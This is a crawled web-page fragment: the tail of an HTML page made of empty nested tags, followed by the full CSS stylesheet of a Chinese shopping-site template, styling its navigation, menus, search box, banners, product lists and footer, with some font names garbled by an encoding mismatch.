id="nznzf"></big></label></optgroup></ins><ins id="nznzf"><video id="nznzf"><label id="nznzf"><big id="nznzf"></big></label></video></ins><acronym id="nznzf"><span id="nznzf"><thead id="nznzf"><optgroup id="nznzf"></optgroup></thead></span></acronym><rp id="nznzf"><nobr id="nznzf"><dfn id="nznzf"><strike id="nznzf"></strike></dfn></nobr></rp><dl id="nznzf"><em id="nznzf"><output id="nznzf"><form id="nznzf"></form></output></em></dl><legend id="nznzf"><label id="nznzf"><dl id="nznzf"><meter id="nznzf"></meter></dl></label></legend><form id="nznzf"><output id="nznzf"><tt id="nznzf"><nobr id="nznzf"></nobr></tt></output></form><em id="nznzf"><output id="nznzf"><form id="nznzf"><label id="nznzf"></label></form></output></em><dl id="nznzf"><form id="nznzf"><output id="nznzf"><form id="nznzf"></form></output></form></dl><var id="nznzf"><label id="nznzf"><div id="nznzf"><tt id="nznzf"></tt></div></label></var><rp id="nznzf"><pre id="nznzf"><legend id="nznzf"><span id="nznzf"></span></legend></pre></rp><pre id="nznzf"><dfn id="nznzf"><span id="nznzf"><thead id="nznzf"></thead></span></dfn></pre><form id="nznzf"><nobr id="nznzf"><legend id="nznzf"><strike id="nznzf"></strike></legend></nobr></form><pre id="nznzf"><dfn id="nznzf"><span id="nznzf"><thead id="nznzf"></thead></span></dfn></pre></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.kaoliberry.com/templets/dede/Content/index.css
body_size: 15114
content:
fhtml, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, pre, a, code, del, em, img, strong, sub, sup, b, u, i, dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td{border: 0;font-size: 100%;margin: 0;outline: 0;padding: 0;vertical-align: baseline}
body{font-family: '΢���ź�', Arial, Helvetica, sans-serif, ����;font-size: 12px;margin: 0 auto;color: #666;}
html, html body{_background-attachment: fixed;_background-image: url(about:blank)}
input:focus{outline: 0}
ol, ul{list-style: none}
th, td{vertical-align: middle}
.Left{float: left}
a{color: #666;text-decoration: none}
a:hover{color: #f60!important;text-decoration:none}
.site-nav-bd .menu .menu-bd{MARGIN-TOP: -1px;DISPLAY: none;Z-INDEX: 10008;POSITION: relative}
.col-extra:unknown{CLEAR: both;
DISPLAY: block;
HEIGHT: 0px;
content: ' '}
.col-sub:unknown{CLEAR: both;
DISPLAY: block;
HEIGHT: 0px;
content: ' '}
.layout:unknown{CLEAR: both;
DISPLAY: block;
HEIGHT: 0px;
content: ' '}
.main-wrap:unknown{CLEAR: both;
DISPLAY: block;
HEIGHT: 0px;
content: ' '}
.site-nav .iconfont{FONT-SIZE: 12px;FONT-STYLE: normal;FONT-FAMILY: global-iconfont;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscaleFont type;margin-top: 10px;}
.site-nav{Z-INDEX: 10000;BACKGROUND: #f5f5f5;WIDTH: 100%;ZOOM: 1;font-family: Arial, Helvetica, sans-serif, ΢���ź�;}
.site-nav:unknown{CLEAR: both;
content: ""}
.site-nav .site-nav-bd{BACKGROUND: #f5f5f5;MARGIN: 0px auto;WIDTH: 1210px;ZOOM: 1;HEIGHT: 35px;-webkit-backface-visibility: hidden}
.site-nav .site-nav-bd:unknown{CLEAR: both;
content: ""}
.site-nav .site-nav-bd .site-nav-bd-l{DISPLAY: inline;FLOAT: left}
.site-nav .site-nav-bd .site-nav-bd-l .menu{DISPLAY: inline;FLOAT: left}
.site-nav .site-nav-bd .site-nav-bd-r .menu{DISPLAY: inline;FLOAT: left}
.site-nav .site-nav-bd .site-nav-bd-r{DISPLAY: inline;FLOAT: right}
.site-nav .site-nav-bd .site-nav-bd-r .site-nav-pipe{DISPLAY: inline;FLOAT: left;LINE-HEIGHT: 35px;HEIGHT: 35px}
.site-nav-bd A{COLOR: #3c3c3c}
.site-nav-bd A:hover{COLOR: #f40;TEXT-DECORATION: none}
.site-nav-bd .h{COLOR: #C81101! important}
.site-nav-bd .site-nav-pipe{PADDING-RIGHT: 5px;PADDING-LEFT: 5px;PADDING-BOTTOM: 0px;COLOR: #ddd;PADDING-TOP: 0px;FONT-STYLE: normal}
.site-nav-bd .menu{DISPLAY: inline;FLOAT: left}
.site-nav-bd .menu .menu-hd{PADDING-RIGHT: 6px;PADDING-LEFT: 6px;Z-INDEX: 99992;PADDING-BOTTOM: 0px;OVERFLOW: hidden;LINE-HEIGHT: 35px;PADDING-TOP: 0px;POSITION: relative;HEIGHT: 35px;_display: inline;_zoom: 1;border-left: #f5f5f5 1px solid;border-right: #f5f5f5 1px solid;}
.site-nav-bd .J_Menu:hover .menu-bd{MARGIN-TOP: -1px;DISPLAY: block;Z-INDEX: 10008;POSITION: relative}
.site-nav-bd .menu .login_reg{padding-left: 0px;}
.site-nav-bd .J_Menu:hover .menu-hd{background: #FFF;border-left: #eeeeee 1px solid;border-right: #eeeeee 1px solid;}
.site-nav-bd .favorite:hover .menu-bd{MARGIN-TOP: -1px;DISPLAY: block;Z-INDEX: 10008;POSITION: absolute;}
.site-nav-bd .menu .menu-hd A{DISPLAY: inline;FONT-SIZE: 12px;FLOAT: left;COLOR: #6c6c6c;MARGIN-RIGHT: 7px}
.site-nav-bd .menu .menu-hd A:hover{COLOR: #f40}
.site-nav-bd .menu .menu-hd A:hover .iconfont{COLOR: #f40}
.site-nav-bd .menu .menu-hd A SPAN{DISPLAY: inline;FLOAT: left;CURSOR: pointer}
.site-nav-bd .menu .menu-hd .iconfont{COLOR: #9c9c9c;MARGIN-RIGHT: 5px;_line-height: 33px}
.site-nav-bd .menu .menu-hd I{DISPLAY: inline;FLOAT: left;MARGIN: 15px 0px;WIDTH: 6px;POSITION: relative;HEIGHT: 6px;-webkit-transition: .3s ease-in;-moz-transition: .3s ease-in;-o-transition: .3s ease-in;transition: .3s ease-in;}
.site-nav-bd .menu .menu-hd I EM{BORDER-TOP-COLOR: #6c6c6c;TOP: 1px}
.site-nav-bd .menu .menu-hd I SPAN{BORDER-TOP-COLOR: #f5f5f5}
.site-nav-bd .menu .menu-bd .menu-bd-panel{BORDER-RIGHT: #eee 1px solid;PADDING-RIGHT: 8px;BORDER-TOP: #eee 1px solid;PADDING-LEFT: 8px;BACKGROUND: #fff;LEFT: 0px;PADDING-BOTTOM: 8px;BORDER-LEFT: #eee 1px solid;LINE-HEIGHT: normal;PADDING-TOP: 8px;BORDER-BOTTOM: #eee 1px solid;POSITION: absolute;TOP: 0px;width: 107px;}
.site-nav-bd .menu .menu-bd .menu-bd-panel_p{BORDER-RIGHT: #eee 1px solid;BORDER-TOP: #eee 1px solid;PADDING-LEFT: 8px;BACKGROUND: #fff;LEFT: 0px;PADDING-BOTTOM: 8px;BORDER-LEFT: #eee 1px solid;LINE-HEIGHT: normal;PADDING-TOP: 8px;BORDER-BOTTOM: #eee 1px solid;POSITION: absolute;TOP: 0px;width: 163px;}
.site-nav-bd .menu .menu-list .menu-bd-panel{PADDING-RIGHT: 0px;PADDING-LEFT: 0px;PADDING-BOTTOM: 8px;PADDING-TOP: 8px}
.site-nav-bd .menu .menu-list .menu-bd-panel_p{PADDING-RIGHT: 0px;PADDING-LEFT: 0px;PADDING-BOTTOM: 8px;PADDING-TOP: 8px}
.site-nav-bd .menu .menu-list .menu-bd-panel A{PADDING-RIGHT: 5px;DISPLAY: block;PADDING-LEFT: 5px;PADDING-BOTTOM: 0px;COLOR: #6c6c6c;LINE-HEIGHT: 28px;PADDING-TOP: 0px;WHITE-SPACE: nowrap}
.site-nav-bd .menu .menu-list .menu-bd-panel_p A{PADDING-RIGHT: 5px;DISPLAY: block;PADDING-LEFT: 5px;PADDING-BOTTOM: 0px;COLOR: #6c6c6c;LINE-HEIGHT: 28px;PADDING-TOP: 0px;WHITE-SPACE: nowrap}
.my-taobao .menu-list .menu-bd-panel A SPAN{MARGIN-LEFT: 5px}
.gray, a.gray{color: #787878}
.clearfix:after{clear: both;content: '.';display: block;height: 0;overflow: hidden}
.clearfix{zoom: 1}
.w{margin-left: auto;margin-right: auto;width: 980px}
.globa-nav{background:#2F3350;height: 55px;background: url(../Images/header_bg.jpg);}
.globa-nav .allGoodsCat{height: 55px;position: relative;width: 230px;z-index: 100;}
.globa-nav .allGoodsCat .menuEvent{color: #fff;display: block;text-align: center;text-decoration: none;position: absolute;top: 0px;left: 0;width: 230px;height: 55px;background:#F39A0F;z-index: 9999;}
.globa-nav .allGoodsCat .menuEvent .catName{font-size: 16px;height: 55px;line-height: 55px;font-weight:normal;letter-spacing:2px}
.globa-nav ul.allMenu{font-size: 14px;font-weight: 700;line-height: 36px;text-align: center;float: left;padding: 0}
.globa-nav ul.allMenu li{text-decoration: none;position: relative;float: left;z-index: 10}
.globa-nav ul.allMenu li:hover{ background-color:#484c69;}
.globa-nav ul.allMenu li a{color: #ffffff;height: 55px;padding: 0 29px;line-height: 55px;display: inline-block;text-decoration: none;font-weight:normal;font-size:16px}
.globa-nav ul.allMenu li a.nav:hover{color: #ffffff!important;}
.blank5{height: 5px;line-height: 5px;clear: both;}
.blank10{height: 10px;line-height: 10px;clear: both;background: #FFF;}
.all_cat{background: #f8f8f8;border-top: none;height: 460px;position: absolute;width: 200px;z-index: 10;padding:0px 15px;}
.all_cat .list{height: 66px;border-bottom:1px #dfdfdf dotted;}
.all_cat .list_last{border-bottom: none;}
.all_cat .list .cat{height: 36px;padding: 15px 0px 15px 12px;position: absolute;width: 188px;z-index: 12}
.all_cat .list .cat .catName{height: 22px;line-height: 22px;overflow: hidden;}
.all_cat .list .cat .catName strong, .all_cat .list .cat .catName span{display: inline-block;height: 20px;line-height: 20px;font-weight: normal;}
.all_cat .list .cat .catName a{color: #3C3C3C!important;text-decoration: none;}
.all_cat .list .cat .catName strong{FONT-WEIGHT:bold;FONT-SIZE: 14px;FONT-FAMILY: ΢���ź�, tahoma, arial, Microsoft Yahei,;background: url(../Images/ico_nav.png) no-repeat;color: #666666!important;padding-left: 40px;display: block;width: 146px;}
.all_cat .list .cat .catName strong span a{FONT-WEIGHT:bold;FONT-SIZE: 14px;FONT-FAMILY: ΢���ź�, tahoma, arial, Microsoft Yahei;}
.all_cat .list .cat .catName .cat1{BACKGROUND-POSITION: 0px 0px}
.all_cat .list .cat .catName .cat2{BACKGROUND-POSITION: 0px -25px}
.all_cat .list .cat .catName .cat3{BACKGROUND-POSITION: 0px -50px}
.all_cat .list .cat .catName .cat4{BACKGROUND-POSITION: 0px -75px}
.all_cat .list .cat .catName .cat5{BACKGROUND-POSITION: 0px -100px}
.all_cat .list .cat .catName .cat6{BACKGROUND-POSITION: 0px -125px}
.footer-box{background-color: #272727;}
.footer-link{color: #cccccc;padding-top:25px}
.footer-link a, .footer-link strong{display: inline-block;margin-bottom: 10px;color:#999}
.footer-link a{border-left: solid 1px #999999;color: #999999;padding: 0 10px;height:12px;line-height:12px}
.footer-link a.footer-link-first{border:none}
.footer-copy{background: #272727;color: #999;line-height: 1.6;padding-top: 15px;text-align: center}
.footer-copy_phone{margin-left: 20px}
.Right{float: right}
a:hover img{text-decoration: none}
.globa-nav .allMenu img{display: inline-block}
.globa-nav .allGoodsCat .menuEvent:hover{color: #fff!important}
.globa-nav .allGoodsCat .menuEvent strong{display: inline-block;vertical-align: top}
.root_body .topAd{display: block}
.root_body .w{width: 1210px}
.footer-copy a{color: #999}
.aysw-footer{CLEAR: both;PADDING-RIGHT: 0px;MARGIN-TOP: 20px;PADDING-LEFT: 0px;BACKGROUND:#3b3c3d;PADDING-BOTTOM: 32px;FONT: 12px/18px "΢���ź�", Helvetica, Arial, Verdana, "΢���ź�";COLOR: #fff;PADDING-TOP: 50px;ZOOM: 1;TEXT-ALIGN: center;}
.aysw-footer A{height:30px;line-height:30px;COLOR: #cccccc;TEXT-DECORATION: none}
.aysw-footer A:hover{TEXT-DECORATION: none}
.aysw-footer .aysw-inner{MARGIN: 0px auto;OVERFLOW: hidden;WIDTH: 940px;ZOOM: 1;TEXT-ALIGN: left;WIDTH: 1200px! important}
.aysw-footer H1{FONT-SIZE: 16px;MARGIN: 0px;COLOR: #cccccc;HEIGHT: 40px;text-indent: 50px;line-height: 40px;font-weight: normal;font-weight: bold;}
.aysw-footer-section{OVERFLOW: hidden;ZOOM: 1}
.aysw-footer-goldmetal-directions{FLOAT: left;WIDTH: 155px;padding-left: 20px;height: 190px;}
.aysw-footer-goldmetal-directions .aysw-left{PADDING-RIGHT: 0px;PADDING-LEFT: 50px;FLOAT: left;PADDING-BOTTOM: 10px;LINE-HEIGHT: 200%;PADDING-TOP: 0px}
.aysw-footer-goldmetal-supports{FLOAT: left;OVERFLOW: hidden;WIDTH: 105px;ZOOM: 1;padding-left: 20px;}
.aysw-footer-goldmetal-supports .aysw-left{PADDING-RIGHT: 0px;PADDING-LEFT: 50px;FLOAT: left;PADDING-BOTTOM: 15px;LINE-HEIGHT: 200%;PADDING-TOP: 0px}
.aysw-footer-section_new{width: 16%;}
.aysw-footer-section_new h1{color:#cccccc;font-size:16px}
.aysw-footer-goldmetal{FLOAT: left;WIDTH: 330px}
#J_footer-goldmetal{width: 25.32% !important;}
#J_footer-goldmetal .aysw-footer-goldmetal-wrap{margin: 0px 0px;}
.aysw-footer-goldmetal-wrap{MARGIN: 10px 80px;}
.aysw-footer-goldmetal-img{CLEAR: both;DISPLAY: block;background: url(../Images/erweima.gif) no-repeat 0px 0px;MARGIN: 0px auto;OVERFLOW: hidden;WIDTH: 245px;HEIGHT: 25px;padding-top:125px;text-align:center}
.aysw-footer-goldmetal-beian{FLOAT: left;OVERFLOW: hidden;WIDTH: 185px;ZOOM: 1;padding-left: 20px;height: 160px;}
.footer_shouhou{width: 15%;}
.aysw-footer-goldmetal-beian .aysw-left{PADDING-RIGHT: 0px;PADDING-LEFT: 50px;FLOAT: left;PADDING-BOTTOM: 15px;LINE-HEIGHT: 200%;PADDING-TOP: 0px;}
.aysw-footer-goldmetal-others{FLOAT: left;OVERFLOW: hidden;WIDTH: 85px;ZOOM: 1;padding-left: 20px;}
.footer_service{width: 19%;}
.aysw-footer-goldmetal-others .aysw-left{PADDING-RIGHT: 0px;PADDING-LEFT: 50px;FLOAT: left;PADDING-BOTTOM: 15px;LINE-HEIGHT: 200%;PADDING-TOP: 0px}
.aysw-footer-goldmetal-others .aysw-left,.aysw-footer-goldmetal-others .aysw-left a,.aysw-gray{COLOR: #ccc}
/* z?"7 */
.form-control{display: block;width: 100%;height: 34px;padding: 0px 12px;font-size: 14px;line-height: 1.42857143;color: #555;background-color: #fff;background-image: none;border: 1px solid #ccc;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s}
.form-control:focus{border-color: #66afe9;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6)}
.form-control::-moz-placeholder{color:#777;
opacity:1}
.form-control:-ms-input-placeholder{color:#777}
.form-control::-webkit-input-placeholder{color:#777}
#search_tips{z-index: 1200;position: absolute;left: 0px;top: 40px;cursor: pointer;font-size: 12px;color: #000;background: #FFFFFF;width: 420px;*width: 418px;}
.page-header .search-product{position: relative; z-index: 1200; float: left; width: 465px; height: 40px;}
.page-header .fl{float:left}
.page-header .search-product .search-history{position: absolute; left: 0; top: 40px; display: none; width: 420px; *width: 418px; border-right: 1px solid #cdcdcd; border-bottom: 1px solid #cdcdcd; border-left: 1px solid #cdcdcd; background-color: #fff;}
.page-header .search-product .search-box{float: left; width: 396px; height: 38px; *width: 403px; *height: 38px; *padding: 0; *padding-left: 15px; *line-height: 38px;font-size:12px; border: 1px solid #ccc;color:#ccc; border-radius: 0;margin-top:20px;margin-left:-80px;}
.page-header .search-product .submit{float: left; width: 42px; height: 40px;margin-top:20px; background: url(../Images/top-a.png) no-repeat; text-indent: -9999px;padding:0px;border:none;cursor:pointer}
#blob{background: #414141;position: absolute;z-index: 1;top: 0;left:0px}
/*������Ʒ&�������ز�css*/.nav .m{position:relative;float:left;display:inline;text-align:center; z-index:10000;}
.nav .sub{display:none; /*Ĭ������*/width:970px;position:absolute;left:-89px;top:55px;background:#fff;/*background:#f8f8f8;*/float:left;filter:alpha(opacity=90);-moz-opacity:0.9;opacity:0.9;z-index:9999;}
.nav .sub dl{}
#sub-left{width:700px;overflow:hidden;float:left;margin-right:30px;margin-left:20px;padding-bottom:20px;margin-top:10px;border-right:1px dotted #ccc;}
#sub-left dt{width:660px;height:40px;border-bottom:1px solid #CCC;font-family: "΢���ź�";font-size: 16px;line-height: 40px;color: #333;text-align:left;padding-left:10px;float:left;}
#sub-left dd{float:left;border-right:1px dotted #ccc;margin-top:10px;height:180px;font-size:14px;line-height:40px;color: #333;font-weight: bold;text-align:left;}
.sub-dd1{width:180px;padding-left:40px;}
.sub-dd2{width:183px;padding-left:55px;}
.sub-dd3{width:170px;padding-left:65px;}
#sub-left dd a{font-family: "΢���ź�";display:block;height:40px;margin:0px;padding:0px;}
#nav .sub #sub-left dd a i{width: 0;
height: 0;
border-style: solid;
border-color: transparent transparent transparent #999;
border-width: 4px;
top: 12px;
left: 0px;
transition: 0.6s;
float:left;
margin-top:15px;
margin-right:3px;}
#sub-right{width:200px;overflow:hidden;float:left;padding-bottom:20px;margin-top:10px;}
#nav .sub #sub-right dt{width:200px;height:40px;border-bottom:1px solid #ccc;font-family: "΢���ź�";font-size: 16px;line-height: 40px;color: #333;text-align:left;padding-left:10px;margin-bottom:10px;}
#nav .sub #sub-right dd{font-family: "΢���ź�";width:110px;height:30px;margin:0px;font-size:13px;color:#666;font-weight: normal;text-align:left;padding:0px;margin:0px;padding-left:10px;}
#nav .sub #sub-right dd a{font-family: "΢���ź�";display:block;width:154px;margin:0px;padding:0px;font-size:13px;line-height:30px;color:#666;}
#nav .sub #sub-left dd .font-dd1{font-size:14px;line-height:40px;color: #333;font-weight: bold;}
#nav .sub #sub-left dd .font-dd2{font-size: 13px;line-height:40px;color:#666;}
#nav .sub #sub-right dd .font-dd1{font-size:14px;line-height:40px;color: #333;font-weight: bold;}
#nav .sub #sub-right dd .font-dd2{font-size: 13px;line-height:40px;color:#666;}
#nav .m .nav i{display:inline-block;
*display:inline;zoom:1;width:7px;height:4px;background:url(../Images/icon.png) 0 -280px no-repeat;overflow:hidden;vertical-align:middle;filter:alpha(opacity=50);opacity:0.5;margin-top: 0px;margin-right: 0;margin-bottom: 0;margin-left: 5px;}
#nav .m .nav:hover i{filter:alpha(opacity=100);opacity:1;}
/*�����˵�*/
#nav li ul { display:none; position:absolute; top:55px; left:0; width:100%;}
#nav li ul li { height:40px; background:#484C69; color:#FFF; width:100%; border-top: #333 1px dotted; padding:0;}
#nav li ul li a{ line-height:40px; }
#nav li ul li:hover {background:#333; color:#FFF; }
#nav li:hover ul { display:block; }



/*=====���ز�css======*/
#nav .m .sub1{display:none; /*Ĭ������*/width:970px;position:absolute;left:-235px;top:55px;background:#fff;float:left;filter:alpha(opacity=90);-moz-opacity:0.9;opacity:0.9;padding-top:20px;padding-bottom:40px;padding-left:0px;padding-right:0px;margin:0px;z-index:9999;}
#nav .m .sub1 dl{width:930px;height:40px;border-bottom:1px dotted #CCC;padding:0px;margin-left:20px;}
#nav .m .sub1 dl dt{height:40px;font-family: "΢���ź�";font-size: 14px;line-height: 40px;color: #333;float:left;font-weight: bold;}
#nav .m .sub1 dl dd{height:40px;float:left;width:80px;padding:0px;text-align:center;}
#nav .m .sub1 dl dd img{background:#f8f8f8;filter:alpha(opacity=90);-moz-opacity:0.9;opacity:0.9;}
#nav .m .sub1 dl dd a{font-family: "΢���ź�";font-size: 12px;line-height: 40px;color:#666;display: block;margin: 0px;padding: 0px;}
#nav .m .sub1 dl dt em{font-style: normal;font-weight: normal;}
#nav .m .sub #sub-right dt em{font-style: normal;font-weight: normal;}
#nav .m .sub #sub-left dt em{font-style: normal;font-weight: normal;}
table{border-collapse: collapse;border-spacing: 0}
.SCREEN-SHOW{display: none}
.red{color: #d70000;font-family: ΢���ź�}
.slide_banner, .slide_banner .slide_stage{width: 100%;height: 460px;overflow: hidden}
.slide_banner .slide_stage .bg{width: 100%;height: 460px;text-align: center}
.slide_banner .slide_stage a{display: block;width: 100%;height: 460px;text-decoration: none}
.slide_banner .slide_handdler{width: 1150px;height: 12px;overflow: hidden;margin:0 auto;margin-top: -28px;text-align: right;}
.slide_banner .slide_handdler a{display: inline-block;width: 12px;height: 12px;border-radius: 12px;overflow: hidden;vertical-align: top;margin-left: 10px;background: #fff;opacity: .5;filter: alpha(opacity=50)}
.slide_banner .slide_handdler a:hover, .slide_banner .slide_handdler .current{background: #e90000;opacity: 1;filter: alpha(opacity=100)}
/*��Ʒ�б�CSS*/
.root_body .tabMap .tBody{width: 1210px}
.root_body .tabMap .tBody .list{width: 232px;margin-left: 10px;border: #e2e2e2 1px solid;}
.root_body .tabMap .tBody .list:hover, .root_body .tabMap .tBody .list.hover{border-color: #4da9df;-webkit-box-shadow: 1px 1px 2px #e1e1e1;-moz-box-shadow: 1px 1px 2px #e1e1e1;-o-box-shadow: 1px 1px 2px #e1e1e1;-ms-box-shadow: 1px 1px 2px #e1e1e1;box-shadow: 1px 1px 2px #e1e1e1}
.root_body .tabMap .tBody .list:hover .img img, .root_body .tabMap .tBody .list.hover .img img{filter: alpha(opacity=80);opacity: 0.80;}
.root_body .tabMap .tBody .list .Woqu_68{background: #0287D4;filter: alpha(opacity=80);opacity: 0.80;height: 35px;line-height: 35px;width: 222px;position: absolute;bottom: 0;left: -6px;display: none;padding: 0 5px;}
.root_body .tabMap .tBody .list:hover .Woqu_68, .root_body .tabMap .tBody .list.hover .Woqu_68{display: block;}
.root_body .tabMap .tBody .list.first{margin-left: 0px}
.root_body .tabMap .tBody .list .img img{width: 220px;height: 220px}
.f1 .topMap .saleRank{border: solid 1px #f6e2e1;}
.f2 .topMap .saleRank{border: solid 1px #dae8f5;}
.f3 .topMap .saleRank{border: solid 1px #f7e6ee;}
.f1 .head{border-top-color: #ce2e2e}
.f1 .head .floorName{background-position: 0 0}
.f1 .head .headList{border-left: solid 1px #fce2e1;border-right: solid 1px #fce2e1;border-bottom: solid 1px #fce2e1;background: #fff5f4}
.f1 .head .headList .tHead a{border-right: solid 1px #fce2e1;}
.f1 .head .more .icon{background-position: 0 -189px}
.f1 .topMap .saleRank .ul .img span{background: #e50102}
.f1 .saleRank .hot_ecshop{BACKGROUND: #fef4f3;LINE-HEIGHT: 35px;HEIGHT: 35px;POSITION: relative}
.f2 .saleRank .hot_ecshop{BACKGROUND: #f2fafd;LINE-HEIGHT: 35px;HEIGHT: 35px;POSITION: relative}
.f3 .saleRank .hot_ecshop{BACKGROUND: #fef1fa;LINE-HEIGHT: 35px;HEIGHT: 35px;POSITION: relative}
.f2 .head{border-top-color: #007abd}
.f2 .head .floorName{background-position: 0 -54px}
.f2 .head .headList{border-left: solid 1px #d4e8f3;border-right: solid 1px #d4e8f3;border-bottom: solid 1px #d4e8f3;background: #f3fbfe}
.f2 .head .headList .tHead a{border-right: solid 1px #d4e8f3}
.f2 .head .more .icon{background-position: -15px -189px}
.f2 .topMap .saleRank .ul .img span{background: #007abb}
.f3 .head{border-top-color: #e11d65}
.f3 .head .floorName{background-position: 0 -108px}
.f3 .head .headList{border-left: solid 1px #fde3ee;border-right: solid 1px #fde3ee;border-bottom: solid 1px #fde3ee;background: #fff2f9}
.f3 .head .headList .tHead a{border-right: solid 1px #fde3ee}
.f3 .head .more .icon{background-position: -30px -189px}
.f3 .topMap .saleRank .ul .img span{background: #e11d67}
/************20100830*************/
.zhinan{width: 760px;height: 268px;}
.zn_ad{margin:10px}
.zn_cont ul li{width: 440px;float: left;border-bottom: 1px dotted #E8E8E8;height: 35px;line-height:35px;}
.zn_cont{width: 440px;overflow: hidden;padding: 12px 20px;}
.zhinan h1{border-bottom: #e2e2e2 1px solid;font-family: "Microsoft Yahei"}
.zhinan h1 ul{margin-top: 11px;}
.zhinan h1 ul li{width: 100px;border: #e2e2e2 1px solid;border-bottom: none;height: 35px;float: left;text-align: center;line-height: 35px;font-weight: 100;font-size: 12px;margin-left: 5px;}
.zhinan1 h1 ul li{margin-right:5px;margin-left: 0px;}
.zhinan h1 ul li.hover{float: left;display: block;cursor: pointer;position: relative;top: 1px;background: #ffffff;width: 100px;color: #333333;height: 34px;float: left;text-align: center;line-height: 34px;font-weight: bold;border-top: #F39A0F 2px solid;}
.zhinan h1 ul li a{font-size: 12px;}
.dongtai{width: 475px;height: 268px;border: #E2E2E2 1px solid;font-family: "Microsoft Yahei"}
.tl_ad li{float: left;width: 320px;height: 142px;}
.ad_o{margin-left: 10px;}
.c-sectitle-2{display: block;font-size: 16px;line-height: 150%;color: #333;
*zoom:1;}
.c-sectitle-2:after{clear: both;content: ".";display: block;height: 0;visibility: hidden;overflow: hidden;}
.c-sectitle-2 span{display: block;float: left;margin-bottom: -2px;position: relative;padding: 10px 5px 5px 15px;}
.c-sectitle-2 a{display: block;float: right;font-size: 12px;margin-top: 5px;}
.Contentbox{border: #e2e2e2 1px solid;border-top:none}
.dongtai .customer-panel{position: relative;
*zoom:1;}
.dongtai .customer-panel .panel-container{height: 207px;margin: auto;width: 475px;}
.dongtai .customer-panel .panel{width: 475px;overflow: hidden;width: 475px;float: left}
/*product page*/
.dongtai .link-disabled, .dongtai .link-disabled:hover{color: #999;cursor: default;text-decoration: none;}
.dongtai .layout-box{clear: both;overflow: hidden;
*zoom:1;}
.dongtai .layout120-left{float: left;width: 100px;padding-left: 5px;padding-right: 5px;margin-left: 32px;_margin-left: 14px;}
.dongtai .layout120-left img{width: 100px;height: 100px;}
.dongtai .layout120-right{float: left;width: 280px;margin-left: 5px;}
.dongtai .layout120-right p{font-size: 14px;padding-bottom: 10px;}
.dongtai .product-maincolumn{position: relative;}
.dongtai .anchor{display: block;clear: both;margin-top: -30px;height: 30px;}
.dz_link{BORDER: #e2e2e2 1px solid;padding: 13px 14px 13px;margin-top: 10px;}
.dz_link A{BORDER-RIGHT: #efefef 1px solid;BORDER-TOP: #efefef 1px solid;DISPLAY: block;FLOAT: left;OVERFLOW: hidden;BORDER-LEFT: #efefef 1px solid;WIDTH: 104px;MARGIN-RIGHT: 13px;BORDER-BOTTOM: #efefef 1px solid;HEIGHT: 45px;TEXT-ALIGN: center;}
.dz_link A:hover{BORDER-RIGHT: #c30 1px solid;BORDER-TOP: #c30 1px solid;BORDER-LEFT: #c30 1px solid;BORDER-BOTTOM: #c30 1px solid;}
.dz_link A IMG{WIDTH: 104px;HEIGHT: 45px;}
.blank13{height: 13px;line-height: 13px;clear: both;}
.combg{width: 70px;height: 22px;font-size: 12px;color: #ff4062;text-align: right;padding-right: 3px;line-height: 22px;}
.combg em{font-size: 12px;font-style: normal;color: #ff4062;}
.combg3{width: 75px;height: 22px;font-size: 12px;color: #ff4062;text-align: right;padding-right: 3px;line-height: 22px;}
.combg3 em{font-size: 12px;font-style: normal;color: #ff4062;}
.combg4{width: 80px;height: 22px;font-size: 12px;color: #ff4062;text-align: right;padding-right: 3px;line-height: 22px;}
.combg4 em{font-size: 12px;font-style: normal;color: #ff4062;}
.combg5{width: 90px;height: 22px;font-size: 12px;color: #ff4062;text-align: right;padding-right: 3px;line-height: 22px;}
.combg5 em{font-size: 12px;font-style: normal;color: #ff4062;}
.combg6{width: 100px;height: 22px;font-size: 12px;color: #ff4062;text-align: right;padding-right: 3px;line-height: 22px;}
.combg6 em{font-size: 12px;font-style: normal;color: #ff4062;}
/*���ǵĵ���ϵͳģ��*/
.system{overflow: hidden;width: 1210px;margin: 0 auto;zoom: 1;_zoom: 1;*zoom:1;    font-family: "微软雅黑";}

.system h2{color: #333;font-size: 40px;font-weight: bold;text-align: center;padding-top: 40px; font-family:"΢���ź�";}
.system2 h2{color: #333;font-size: 40px;text-align: center;padding-top: 40px;position:relative; font-family:"΢���ź�";}
.system2 h2 i{color:#666;font-size:12px;text-align:right;position:absolute;margin-left:470px;margin-top:25px;font-style: normal; font-family:"΢���ź�";}
.system3 h2{color: #333;font-size: 40px;text-align: center;padding-top: 40px;position:relative; font-family:"΢���ź�";}
.system3 h2 i{color:#666;font-size:12px;font-weight: normal;text-align:right;position:absolute;margin-left:370px;margin-top:25px;font-style: normal;}
.system4 h2{color: #333;font-size: 40px;font-weight: bold;text-align: center;padding-top: 40px;position:relative;}
.system4 h2 i{color:#666;font-size:12px;font-weight: normal;text-align:right;position:absolute;margin-left:375px;margin-top:25px;font-style: normal;}
.system-l{float: left;width: 752px;}
.system-r{float: right;width: 454px;}
.system-ul{margin-top: 30px;overflow: hidden;}
.system-ul li{float: left;width: 368px;height: 216px;position:relative;}
.system-ul .summary{margin: 25px;width:300px;}
.system-ul li a{float: left;color: #fff;height:100%;font-family: "微软雅黑";}
.system-ul li .caption{margin: 25px;font-size: 14px;height:auto;display:inline-block}
.system-ul li .zixun{padding: 15px 25px;font-size: 14px;position:absolute;bottom:10px;left:15px}
.system-ul li .zixun.hover,.system-ul li .zixun a.hover{cursor:pointer;color:#fff !important}
.system-ul li .zixun a{padding:3px 10px;color:#fff;}
.system-ul li .zixun1 a{background:#ff919d;}
.system-ul li .zixun2 a{background:#ee7628;}
.system-ul li .zixun3 a{background:#1f86a7;}
.system-ul li .zixun4 a{background:#439427;}
.system-ul li .zixun5 a{background:#ff919d;}
.system-ul li .zixun5{padding: 15px 25px;font-size: 14px;position:absolute;bottom:220px;left:15px}
